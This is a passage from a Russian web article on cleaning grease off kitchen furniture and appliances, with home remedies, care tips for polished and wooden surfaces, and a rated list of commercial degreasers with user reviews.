<li>восковыми включениями, которые сделают глянец липким и притягивающим загрязнения.</li>
</ul>
<p>В противном случае при использовании таких веществ для того, чтобы отмыть различные загрязнения, в том числе жир, можно добиться обесцвечивания фасада, потери блеска, появления царапин. В итоге неопрятный внешний вид новенькой кухне обеспечен.</p>
<h2><span class="ez-toc-section" id="%d0%92%d1%8b%d1%88%d0%b8%d0%b1%d0%b0%d0%b9%d1%82%d0%b5-%d0%ba%d0%bb%d0%b8%d0%bd-%d0%ba%d0%bb%d0%b8%d0%bd%d0%be%d0%bc"></span>Вышибайте клин клином<span class="ez-toc-section-end"></span></h2>
<p>Удивительно, но очистить мебель от жира и грязного налета помогает подсолнечное масло. Правда, не одно, а в смеси с пищевой содой в пропорции 1:1,5 — консистенция раствора должна напоминать сметану средней густоты. Масло лучше брать рафинированное, чтобы не оставляло запаха.Нанесите средство на поверхность и трите с небольшим усилием. Потом останется удалить пыль и осыпавшуюся соду. Состав впитается и будет защищать деревянную кухню от загрязнений.Этот способ подходит для мебели, которая не окрашена, а покрыта воском или другим подобным составом. Чистить так гарнитур нужно дважды в месяц. Регулярность важна, поскольку масло со временем теряет защитные свойства, под воздействием воздуха может окисляться и менять оттенок дерева.Если на неокрашенной мебели есть следы, прожженные искрами от спичек или сигаретами, можно удалить такие пятна, втирая в них льняное масло. Наносите его на ватные диски, чаще их меняйте. </p>
<h2><span class="ez-toc-section" id="%d0%9a%d0%b0%d0%ba%d0%b8%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d0%b8-%d0%bd%d0%b5%d0%bb%d1%8c%d0%b7%d1%8f-%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c"></span>Какие средства можно и нельзя использовать?<span class="ez-toc-section-end"></span></h2>
<p>Фасады из пластика и МДФ довольно неприхотливы. Их можно чистить средствами бытовой химии и народными методами.</p>
<p>Больше ограничений в уходе за кухней с фасадами из древесины. Например, чистка кухонной мебели из шпона от жира осуществляется:</p>
<ul>
<li>специальными средствами для деревянных поверхностей;</li>
<li>без кислот (лимонная, уксусная), щелочей;</li>
<li>пеной из геля для мытья посуды, а не мыльным раствором, чтобы минимизировать контакт материала с водой.</li>
</ul>
<h2><span class="ez-toc-section" id="%d0%9f%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%83%d1%85%d0%be%d0%b4%d0%b0-%d0%b7%d0%b0-%d0%bf%d0%be%d0%bb%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%bf%d0%be%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%be%d1%81%d1%82%d1%8c%d1%8e"></span>Правила ухода за полированной поверхностью<span class="ez-toc-section-end"></span></h2>
<p>Большинство средств от жирного загрязнения, как промышленных, так и народных, подходят для матовых поверхностей. А как почистить полированную мебель? Проще не допускать ее загрязнения. Для этого ее нужно ежедневно протирать мягкой тканью с использованием специального чистящего и полирующего воска. Важно не делать уборку с помощью обычной воды – это приведет к появлению разводов и специфического налета.</p>
<blockquote>
<p>Раз в неделю хорошо отряхивать пыль с резных элементов мягкой кисточкой или щеткой, а гладкие элементы обработать специальной полиролью.</p>
</blockquote>
<p>Из народных методов рекомендуется протирать полированную мебель следующими продуктами:</p>
<ul>
<li>черный чай (для темной полировки);</li>
<li>растительное масло;</li>
<li>светлое пиво (помогает удалить жир);</li>
<li>сырой картофель;</li>
<li>ядрышки грецкого ореха;</li>
<li>косметический вазелин.</li>
</ul>
<p>Разумеется, все эти очищающие продукты и их остатки после использования нужно удалить с поверхности мягкой тряпочкой и протереть до блеска. Как убрать дефекты? Царапины и мелкие повреждения маскируются подходящим по цвету кремом для обуви, йодом, а лучше – специальным веществом.</p>
<p>Все способы избавления от жира хороши по-своему. Однако лучший – это регулярная влажная уборка, своевременное избавление от брызг, подтеков и налёта, ведь поддерживать чистоту проще, чем ее наводить. Несложные меры профилактики – и вопроса, как очистить и чем очистить кухню от жира, не возникнет.</p>
<p><img  alt="Как быстро удалить жир с полированной поверхности"  width="600" height="399" loading="lazy"  itemprop="url image" data-src="/images/wp-content/uploads/2017/05/Kak-bystro-udalit-zhir-s-polirovannoj-poverhnosti.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="aligncenter wp-image-4118 lazyload" src="[data-uri]"><noscript><img class="aligncenter wp-image-4118" alt="Как быстро удалить жир с полированной поверхности" src="/images/wp-content/uploads/2017/05/Kak-bystro-udalit-zhir-s-polirovannoj-poverhnosti.jpg" width="600" height="399" loading="lazy" sizes="(max-width: 600px) 100vw, 600px" itemprop="url image"></noscript></p>
<h2><span class="ez-toc-section" id="%d0%a3%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%89%d0%b0%d0%b4%d1%8f%d1%89%d0%b8%d0%b5-%d0%b8-%d0%bd%d0%b5%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82%d0%bd%d1%8b%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bc%d1%8b%d1%82%d1%8c%d1%8f-%d0%ba%d1%83%d1%85%d0%bd%d0%b8"></span>Универсальные, щадящие и нестандартные средства для мытья кухни<span class="ez-toc-section-end"></span></h2>
<p>К универсальному методу можно отнести средство на мыльной основе, с добавлением соды.</p>
<p>Рецепт приготовления:</p>
<ol>
<li>Кусок хозяйственного мыла (150 гр) растирают на терке.</li>
<li>К нему добавляют стакан кипяченой воды (200 гр).</li>
<li>Размешивают венчиком до полного растворения (5-7 мин).</li>
<li>Далее добавляют пищевую соду 150 гр.</li>
<li>Взбивают миксером в течении 5 минут до образования пышной пены.</li>
</ol>
<blockquote>
<p>Наносить средство можно зубной щеткой</p>
</blockquote>
<p>Этот метод имеет большую популярность у домохозяек, утверждающих, что отмыть деревянную кухню от жира благодаря ему не составит труда.</p>
<p>К щадящим средствам относится смесь растительного масла с содой.</p>
<p>Для ее приготовления следует:</p>
<ul>
<li>Взять 2 части соды;</li>
<li>1 часть подсолнечного масла;</li>
<li>Все это хорошенько размешать.</li>
</ul>
<blockquote>
<p>Чтобы почистить кухню из дерева от жира этим методом, необходимо нанести средство на деревянную поверхность. С легким нажатием протирать жировые пятна. Эта смесь безопасна и действенна.</p>
</blockquote>
<p>К нестандартным моющим средствам относят:</p>
<ul>
<li>Соль;</li>
<li>Водный раствор нашатырного спирта;</li>
<li>Глину.</li>
</ul>
<blockquote>
<p>Наиболее интересен последний метод. Эффективность этого способа связана с хорошей поглощаемостью жира, глиной. Для того чтобы очистить деревянную мебель на кухне от жира, глину необходимо разбавить столовым уксусом и довести до состояния кашицы. Этой смесью необходимо смазывать деревянные поверхности. И после высыхания стоит смыть теплой водой.</p>
</blockquote>
<h2><span class="ez-toc-section" id="%d0%91%d1%8b%d1%82%d0%be%d0%b2%d0%b0%d1%8f-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bf%d0%be%d0%bb-%d0%b0-%d1%82%d0%b0%d0%ba%d0%b6%d0%b5-%d0%b4%d1%80%d1%83%d0%b3%d0%b8%d0%b5-%d0%bf%d0%be%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%be%d1%81%d1%82%d0%b8"></span>Бытовая техника, пол, а также другие поверхности<span class="ez-toc-section-end"></span></h2>
<p>Не реже страдают от последствий кулинарных готовок другие поверхности. К большинству из них разрешается применять любые способы, за исключением редких материалов, которые требуют особого подхода. Если необходимо отмыть обычную бытовую технику или пол, то можно смело выбирать любой способ.</p>
<h3><span class="ez-toc-section" id="%d0%91%d1%83%d0%bc%d0%b0%d0%b6%d0%bd%d1%8b%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d1%82%d0%b5%d0%bd%d1%86%d0%b0"></span>Бумажные полотенца<span class="ez-toc-section-end"></span></h3>
<p>Лучшее средство для абсолютно любой поверхности – чистое бумажное полотенце. Оно не может навредить никаким предметам, за крайне редким исключением.</p>
<p>Как использовать:</p>
<ol>
<li>Подготовить одно полотенце.</li>
<li>Смочить его теплой водой.</li>
<li>Протереть каждый загрязненный участок.</li>
</ol>
<p><img  alt="Уборка кухни бумажным полотенцем"  width="600" height="400"  data-src="/images/wp-content/uploads/Kak-otmyt-kuhnju-ot-zhira-7.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="aligncenter wp-image-5020 size-full lazyload" src="[data-uri]"><noscript><img class="aligncenter wp-image-5020 size-full" alt="Уборка кухни бумажным полотенцем" src="/images/wp-content/uploads/Kak-otmyt-kuhnju-ot-zhira-7.jpg" width="600" height="400" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p>Если требуется убрать свежее пятно жира или другой грязи, то это идеальный вариант, который моментально решит проблему.</p>
<h3><span class="ez-toc-section" id="%d0%9c%d1%8b%d0%bb%d0%be-%d1%81%d0%be%d0%b4%d0%b0"></span>Мыло, сода<span class="ez-toc-section-end"></span></h3>
<p>Отмыть жир своими руками с большинства поверхностей можно с помощью соды с мылом. Это идеальный вариант для бытовой техники и посуды.</p>
<p>Как чистить:</p>
<ol>
<li>Натереть мыло мелкими кусочками, залить небольшим количеством воды.</li>
<li>Промокнуть губку, протереть ею всю грязь.</li>
<li>Насыпать на губку соду, протереть грязную поверхность.</li>
<li>Через 20 минут промыть мягкой влажной тряпкой.</li>
</ol>
<p><img  alt="Смесь мыла и пищевой соды"  width="600" height="370"  data-src="/images/wp-content/uploads/Kak-otmyt-kuhnju-ot-zhira-8.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="aligncenter wp-image-5021 size-full lazyload" src="[data-uri]"><noscript><img class="aligncenter wp-image-5021 size-full" alt="Смесь мыла и пищевой соды" src="/images/wp-content/uploads/Kak-otmyt-kuhnju-ot-zhira-8.jpg" width="600" height="370" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p>Такое средство нельзя использовать при чистке лаковых или глянцевых покрытий, т. к. они могут поцарапаться от гранул соды.</p>
<h3><span class="ez-toc-section" id="%d0%9f%d0%b5%d1%80%d0%b5%d0%ba%d0%b8%d1%81%d1%8c-%d0%b2%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b4%d0%b0"></span>Перекись водорода<span class="ez-toc-section-end"></span></h3>
<p>Удалить жир, копоть и другие загрязнения поможет обычная перекись водорода, которая есть в каждой аптеке.</p>
<p>Как применять:</p>
<ol>
<li>Смешать небольшое количество перекиси с содой, чтобы получилась густая смесь, схожая со сметаной.</li>
<li>Нанести ее на все участки, которые нужно вымыть, на полчаса.</li>
<li>Щеткой убрать все, что «отошло» от поверхности.</li>
<li>Протереть влажной тряпкой.</li>
</ol>
<p><img  alt="Перекись водорода"  width="600" height="374"  data-src="/images/wp-content/uploads/Kak-vyvesti-pjatno-ot-chaja-4.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="aligncenter wp-image-4193 lazyload" src="[data-uri]"><noscript><img class="aligncenter wp-image-4193" alt="Перекись водорода" src="/images/wp-content/uploads/Kak-vyvesti-pjatno-ot-chaja-4.jpg" width="600" height="374" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p>Такой способ, как и предыдущий, неприменим для лаковых или глянцевых покрытий из-за риска повредить верхний слой материала.</p>
<h3><span class="ez-toc-section" id="%d0%9c%d0%b5%d0%bb%d0%b0%d0%bc%d0%b8%d0%bd%d0%be%d0%b2%d0%b0%d1%8f-%d0%b3%d1%83%d0%b1%d0%ba%d0%b0"></span>Меламиновая губка<span class="ez-toc-section-end"></span></h3>
<p>Вычистить все поверхности без разводов поможет меламиновая губка. Она довольно опасна для некоторых поверхностей, т. к. представляет собой довольно жесткий материал. Тем не менее она крайне эффективна.</p>
<p>Что требуется делать:</p>
<ol>
<li>Смочить небольшим количеством воды губку, слегка отжать.</li>
<li>Оттереть все следы жира.</li>
<li>Убрать крупинки мягкой тканью.</li>
</ol>
<p><img  alt="Меламиновая губка хорошо очищает кухню"  width="600" height="416"  data-src="/images/wp-content/uploads/Ochistit-duhovku-ot-zhira-i-nagara-15-1024x709.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="aligncenter wp-image-4214 lazyload" src="[data-uri]"><noscript><img class="aligncenter wp-image-4214" alt="Меламиновая губка хорошо очищает кухню" src="/images/wp-content/uploads/Ochistit-duhovku-ot-zhira-i-nagara-15-1024x709.jpg" width="600" height="416" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p>В случаях, когда пятна совсем небольшие, лучше всего отрезать от губки соответствующий кусочек и очищать от грязи именно им.</p>
<h3><span class="ez-toc-section" id="%d0%9f%d0%b0%d1%80%d0%be%d0%be%d1%87%d0%b8%d1%81%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d0%b8"></span>Пароочистители<span class="ez-toc-section-end"></span></h3>
<p>Такой способ применим к большинству поверхностей. Исключением являются лишь те, которые нельзя мочить. Пароочистители не только позволяет без труда очистить любой вид кухонной грязи, но также продезинфицируют всю кухню, сделав ее максимально безопасной для человека.</p>
<p>Как использовать:</p>
<ol>
<li>Запустить прибор.</li>
<li>Наводить поочередно пар на проблемные участки, параллельно очищая их мягкой салфеткой.</li>
</ol>
<p><img  alt="Очистка кухни пароочистителем"  width="600" height="400"  data-src="/images/wp-content/uploads/Kak-otmyt-kuhnju-ot-zhira-9.jpg" data-sizes="(max-width: 600px) 100vw, 600px" class="aligncenter wp-image-5022 lazyload" src="[data-uri]"><noscript><img class="aligncenter wp-image-5022" alt="Очистка кухни пароочистителем" src="/images/wp-content/uploads/Kak-otmyt-kuhnju-ot-zhira-9.jpg" width="600" height="400" sizes="(max-width: 600px) 100vw, 600px"></noscript></p>
<p>После этого можно будет дополнительно применить любой из перечисленных способов. Это повысит эффективность.</p>
<h2><span class="ez-toc-section" id="%d0%9f%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0%d0%b3%d1%80%d1%8f%d0%b7%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9"></span>Профилактика загрязнений<span class="ez-toc-section-end"></span></h2>
<p>Главное условие поддержания чистоты на кухне – регулярная уборка. Осевший на поверхностях жир легко стирается влажной губкой, смоченной в средстве для мытья посуды. Но когда налет покрывается пылью и впитывается в мебель, справиться с ним гораздо труднее.</p>
<p>Какими средствами с кухонной мебели убираете жир Вы?ХимическимиНародными</p>
<p>Чтобы кухонные фасады всегда оставались чистыми, придерживайтесь следующих рекомендаций:</p>
<ol>
<li>Ежедневно после окончания приготовления пищи протирайте поверхности на кухне. Это займет 10 – 15 минут, но в будущем сэкономит время, потраченное на генеральную уборку.</li>
<li>Установите мощную вытяжку. Копоть оседает на поверхностях вследствие плохой вентиляции, и они загрязняются в 2- 3 раза быстрее.</li>
<li>Отдавайте предпочтение кухонной мебели светлых тонов. На таких поверхностях загрязнения видны лучше, что служит стимулом для своевременной уборки.</li>
<li>Используйте специальные защитные средства для мебели, предотвращающие оседание жира на фасадах гарнитура.</li>
</ol>
<p>Грамотный и регулярный уход поможет содержать кухонную мебель в чистоте и продлит срок ее службы на радость всем домочадцам.</p>
<h2><span class="ez-toc-section" id="%d0%9b%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0-%d0%be%d1%82-%d0%b6%d0%b8%d1%80%d0%b0"></span>Лучшие универсальные средства от жира<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="azelit-%d0%90%d0%bd%d1%82%d0%b8-%d0%b6%d0%b8%d1%80-grass"></span>Azelit Анти-жир Grass<span class="ez-toc-section-end"></span></h3>
<p>Сильное бытовое средство против жира. По отзывам, Azelit легко удаляет даже застарелый нагар и копоть. Продукт жидкий, с мелкодисперсным пенным распылителем и удобным курком. Подходит для всех видов кухонной техники, включая профессиональную: плит, духовых шкафов, коптилен, фритюрниц, СВЧ, грилей и т.д. Разрешено к применению на эмали, стеклокерамике, металле. Средство примечательно тем, что действует практически мгновенно: рекомендуется смывать его уже через 30 секунд, а в сложных случаях оставлять на пару минут (можно держать чуть дольше). Важно: следите, чтобы состав не попал на пластиковые поверхности &#8212; могут появиться пятна! Запах сильный, слабее, чем у ряда аналогов, но работать лучше в перчатках и маске.</p>
<p>Основные плюсы: </p>
<ul>
<li>недорогой;</li>
<li>быстрое действие;</li>
<li>высокая эффективность;</li>
<li>подходит для разных поверхностей;</li>
<li>большой объем &#8212; 600 мл, также есть канистры по 5 л.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>запах;</li>
<li>нужны средства защиты рук и дыхания.</li>
</ul>
<p><img  width="185" height="185" data-photo-big-h="500" data-photo-big-w="500" data-photo-big=" /uploads/article/rating/2021/10/1432/offer/500_0651e1f1.jpeg " data-src="/images/uploads/article/rating/2021/10/1432/offer/330_0651e1f1.jpeg" class="lazyload" src="[data-uri]"><noscript><img src="/images/uploads/article/rating/2021/10/1432/offer/330_0651e1f1.jpeg" width="185" height="185" data-photo-big-h="500" data-photo-big-w="500" data-photo-big=" /uploads/article/rating/2021/10/1432/offer/500_0651e1f1.jpeg "></noscript><br />10 / 10Рейтинг Отзывы Супер-средство от жира, работает моментально! За 30 секунд отмыло весь жир, тереть почти не нужно! На стекле держала дольше, минут 5, так как там был застарелый нагар &#8212; все отмылось! Рекомендую всем хозяйкам.</p>
<h3><span class="ez-toc-section" id="frosch-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b4%d0%b0%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b6%d0%b8%d1%80%d0%b0-%d0%93%d1%80%d0%b5%d0%b9%d0%bf%d1%84%d1%80%d1%83%d1%82"></span>Frosch для удаления жира Грейпфрут<span class="ez-toc-section-end"></span></h3>
<p>Самое безопасное средство для мытья кухни в нашем рейтинге, без резкого запаха и опасности получить ожог кожи. В составе натуральное мыло, смесь анионных и неионогенных ПАВ, натуральный экстракт грейпфрута. Подходит для чистки любых кухонных поверхностей, от духовок и грилей до фартуков, фасадов, обеденных столов. Рекомендуется использовать с осторожностью на деревянных, акриловых, лакированных поверхностях. По отзывам, это единственное средство против жира, которое при использовании не вызывает никаких негативных эмоций; пахнет приятно, действует быстро, не требует применения перчаток. Многолетний жир, оно, конечно, не отмоет, а вот для ежедневного наведения порядка, мытья сковород и протирания плит подходит прекрасно.</p>
<p>Основные плюсы: </p>
<ul>
<li>приятный аромат;</li>
<li>щадящий состав;</li>
<li>можно помыть всю кухню одним средством;</li>
<li>можно работать без перчаток;</li>
<li>прозрачная упаковка (виден остаток средства);</li>
<li>биоразлагаемое.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>«сложный» жир не отмывает.</li>
</ul>
<p><img  width="185" height="185" data-photo-big-h="500" data-photo-big-w="500" data-photo-big=" /uploads/article/rating/2021/10/1432/offer/500_7e45be57.jpeg " data-src="/images/uploads/article/rating/2021/10/1432/offer/330_7e45be57.jpeg" class="lazyload" src="[data-uri]"><noscript><img src="/images/uploads/article/rating/2021/10/1432/offer/330_7e45be57.jpeg" width="185" height="185" data-photo-big-h="500" data-photo-big-w="500" data-photo-big=" /uploads/article/rating/2021/10/1432/offer/500_7e45be57.jpeg "></noscript><br />9.7 / 10Рейтинг Отзывы Дома дети и домашние животные, поэтому покупаю только средства без едких запахов. Фрош как раз такой &#8212; использую его для свежих загрязнений, не доводя до толстого слоя нагара. Покупаю постоянно уже года два, довольна.</p>
<h3><span class="ez-toc-section" id="meine-liebe-%d0%90%d0%bd%d1%82%d0%b8%d0%b6%d0%b8%d1%80"></span>Meine Liebe Антижир<span class="ez-toc-section-end"></span></h3>
<p>Средство пользуется популярностью в связи с доступной ценой и бережным отношением к поверхностям. В отличие от большинства аналогов, имеет вполне терпимый запах с нотками лайма. Но с эффективностью все не так просто: заявленной в инструкции одной минуты явно не хватает для того, чтобы растворить серьезные жировые загрязнения, а для получения идеального результата придется хорошенько потереть. Оптимально для незастарелого жира, универсально для большинства кухонных поверхностей.</p>
<p>Основные плюсы: </p>
<ul>
<li>сносный запах;</li>
<li>недорого;</li>
<li>сложно испортить поверхности.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>не пенится, быстро стекает;</li>
<li>эффективность ниже, чем у лидеров.</li>
</ul>
<p><img  width="185" height="185" data-photo-big-h="500" data-photo-big-w="500" data-photo-big=" /uploads/article/rating/2021/10/1432/offer/500_8b8d37ee.jpeg " data-src="/images/uploads/article/rating/2021/10/1432/offer/330_8b8d37ee.jpeg" class="lazyload" src="[data-uri]"><noscript><img src="/images/uploads/article/rating/2021/10/1432/offer/330_8b8d37ee.jpeg" width="185" height="185" data-photo-big-h="500" data-photo-big-w="500" data-photo-big=" /uploads/article/rating/2021/10/1432/offer/500_8b8d37ee.jpeg "></noscript><br />9.5 / 10Рейтинг Отзывы Очень хорошо отмывает жир, делает это деликатно. Отмывала даже застаревшие пятна на деревянной кухне. Оказался беспощаден к нагару и жиру даже в духовке и микроволновой печи, но нужно потереть.</p>
<h3><span class="ez-toc-section" id="synergetic-%d0%b4%d0%bb%d1%8f-%d0%bf%d0%bb%d0%b8%d1%82"></span>Synergetic для плит<span class="ez-toc-section-end"></span></h3>
<p>Мягкое средство для регулярной уборки на кухне. Подходит для металлических, стеклокерамических, эмалированных плит, грилей, шампуров, сковород, микроволновок, духовок, керамической плитки и столешниц из натурального камня. Не рекомендуется использовать на цветных металлах, дереве, полимерных поверхностях. В качестве щелочного компонента в Synergetic используется пищевая сода (5-15%), есть растительные ПАВ, растворителей в составе нет. Средство хорошо подходит для того, чтобы ежедневно содержать плиту в чистоте, но с запущенным жиром и нагаром не справится. Запах имеется, но незначительный.</p>
<p>Основные плюсы: </p>
<ul>
<li>щадящий состав;</li>
<li>комфортное в использовании;</li>
<li>сравнительно слабый запах;</li>
<li>легко смывается водой;</li>
<li>заявлено как биоразлагаемое, не вредит септику в частном доме.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>с застарелым жиром и нагаром не справляется.</li>
</ul>
<p><img  width="185" height="185" data-photo-big-h="500" data-photo-big-w="500" data-photo-big=" /uploads/article/rating/2021/10/1432/offer/500_cac5d2ff.jpeg " data-src="/images/uploads/article/rating/2021/10/1432/offer/330_cac5d2ff.jpeg" class="lazyload" src="[data-uri]"><noscript><img src="/images/uploads/article/rating/2021/10/1432/offer/330_cac5d2ff.jpeg" width="185" height="185" data-photo-big-h="500" data-photo-big-w="500" data-photo-big=" /uploads/article/rating/2021/10/1432/offer/500_cac5d2ff.jpeg "></noscript><br />9.4 / 10Рейтинг Отзывы В целом очень довольна, хотя и не удалось с первого раза очистить все, что хотелось. Очищаю этим средством газовую, керамическую плиты и духовки &#8212; всё хорошо отмывает. Перед этим даю совсем немного «откиснуть». </p>
<h2><span class="ez-toc-section" id="%d0%9a%d0%b0%d0%ba-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%be-%d0%be%d1%82%d0%bc%d1%8b%d1%82%d1%8c"></span>Как быстро отмыть?<span class="ez-toc-section-end"></span></h2>
<p>Самый быстрый способ отмыть кухню от жира – регулярная уборка. Отчистить застарелый жир куда сложнее, чем стереть только что образовавшиеся пятна и капельки. Как бы банально это не звучало, время, потраченное на ежедневное протирание поверхностей от жира и копоти, с лихвой компенсируется, когда отпадет необходимость в генеральной уборке. Липкий жирный налет просто не будет образовываться. На практике это условие не всегда выполнимо, ведь большинство из нас живет в рамках вечного недостатка времени.</p>
<p>Помыть кухню от жира, вымыть без разводов стеклянные, натяжные, глянцевые поверхности не так сложно, как кажется.</p>
<p><img alt=""  data-src="/images/images/article/thumb/715-0/2017/12/kak-otmyt-kuhnyu-ot-zhira-33.jpg" class="lazyload" src="[data-uri]"><noscript><img alt="" src="/images/images/article/thumb/715-0/2017/12/kak-otmyt-kuhnyu-ot-zhira-33.jpg"></noscript></p>
<blockquote>
<p>Главное – не тереть до седьмого пота ненавистные пятна. Так и мебель может пострадать, и терпения надолго не хватит. Нужно просто дать время поработать бытовой химии или средствам, приготовленным в домашних условиях.</p>
</blockquote>
<p>Чем почистить покрытые жиром поверхности – синтетическими средствами или простыми бабушкиными способами – решать самой хозяйке. У каждого из них есть свои сильные стороны и недостатки.</p>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-9301" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/steel-radar-osnovnaya-deyatel-nost-kompanii-i-ee-assortiment/" class="wp_rp_thumbnail"><img  alt="Steel Radar: основная деятельность компании и ее ассортимент" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Steel Radar: основная деятельность компании и ее ассортимент" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/steel-radar-osnovnaya-deyatel-nost-kompanii-i-ee-assortiment/" class="wp_rp_title">Steel Radar: основная деятельность компании и ее ассортимент</a></li><li data-position="1" data-poid="in-8482" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/okolo-20-regionov-rossii-dosrochno-zavershili-raboty-po-dorozhnomu-nacproektu/" class="wp_rp_thumbnail"><img  alt="Около 20 регионов России досрочно завершили работы по дорожному нацпроекту" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Около 20 регионов России досрочно завершили работы по дорожному нацпроекту" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/okolo-20-regionov-rossii-dosrochno-zavershili-raboty-po-dorozhnomu-nacproektu/" class="wp_rp_title">Около 20 регионов России досрочно завершили работы по дорожному нацпроекту</a></li><li data-position="2" data-poid="in-10267" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/teplovaya-avtomatika/" class="wp_rp_thumbnail"><img  alt="Тепловая автоматика" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Тепловая автоматика" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/teplovaya-avtomatika/" class="wp_rp_title">Тепловая автоматика</a></li><li data-position="3" data-poid="in-8443" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/preimuschestva-arendy-uchastka-v-industrial-nom-parke/" class="wp_rp_thumbnail"><img  alt="Преимущества аренды участка в Индустриальном парке" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Преимущества аренды участка в Индустриальном парке" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/preimuschestva-arendy-uchastka-v-industrial-nom-parke/" class="wp_rp_title">Преимущества аренды участка в Индустриальном парке</a></li><li data-position="4" data-poid="in-9969" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/admiral-h-luchshie-podarki-schedrye-nagrady/" class="wp_rp_thumbnail"><img  alt="Адмирал Х: лучшие подарки, щедрые награды" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Адмирал Х: лучшие подарки, щедрые награды" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/admiral-h-luchshie-podarki-schedrye-nagrady/" 